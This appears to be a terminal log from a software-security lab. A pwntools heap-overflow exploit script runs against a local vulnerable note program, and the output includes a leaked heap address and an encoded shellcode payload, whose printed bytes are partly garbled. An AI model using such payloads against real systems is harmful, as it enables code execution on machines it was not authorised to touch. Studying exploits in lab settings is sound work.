 root@ubuntu: /home/zby/Desktop/software_safe/4
root@ubuntu:/home/zby/Desktop/software_safe/4# python2 ./heap_overflow_exp.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[!] Could not find executable 'heap-overflow' in $PATH, using './heap-overflow' instead
[+] Starting local process './heap-overflow': pid 7929
1.New note
2.Show notes list
3.Show note
4.Edit note
5.Delete note
6.Quit
note title:
note type:
note content:
1.New note
2.Show notes list
3.Show note
4.Edit note
5.Delete note
6.Quit
option--->>
note title:
title:title
location:0x9c69010
type:type
content:content
1.New note
2.Show notes list
3.Show note
4.Edit note
5.Delete note
6.Quit
option--->>
164007952
note title:
\x7c\x90\xc6\x 9\x48\xa4\x 4\x 8\x88\x90\xc6\x 9\x90\x90\xeb\x 4\x41\x41\x41\x41\xd9\xed\xd9\x74\x24\xf4\x58\xbb\x17\x d\x26\x77\x31\xc9\xb1\x
 b\x83\xe8\xfc\x31\x58\x16\x 3\x58\x16\xe2\xe2\x67\x2d\x2f\x95\x2a\x57\xa7\x88\xa9\x1e\xd0\xba\x 2\x52\x77\x3a\x35\xbb\xe5\x53\xab\x4a\x a\xf1
\xdb\x45\xcd\xf5\x1b\x79\xaf\x9c\x75\xaa\x5c\x36\x8a\xe3\xf1\x4f\x6b\xc6\x76